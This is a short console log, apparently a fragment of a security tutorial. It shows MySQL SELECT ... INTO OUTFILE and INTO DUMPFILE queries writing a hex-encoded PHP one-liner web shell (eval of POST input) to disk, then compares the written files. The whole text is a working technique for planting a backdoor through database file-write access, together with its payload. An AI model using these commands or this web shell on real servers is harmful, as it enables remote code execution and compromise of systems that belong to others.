 E:\>del 2.txt
E:\>type 1.txt
<?php \
eval($_POST[0]\
?>
E:\>type 2.txt
<?php
eval($_POST[0]
?>
E:\>
mysql> select 0x3c3f706870200a6576616c28245f504f53545b305d0a3f3e into outfile 'E:/1.txt';
ERROR 2006 (HY000): MySQL server has gone away
No connection. Trying to reconnect...
Connection id:    7
Current database: *** NONE ***
Query OK, 1 row affected (0.01 sec)
mysql> select 0x3c3f706870200a6576616c28245f504f53545b305d0a3f3e into dumpfile 'E:/2.txt';
Query OK, 1 row affected (0.00 sec)
mysql>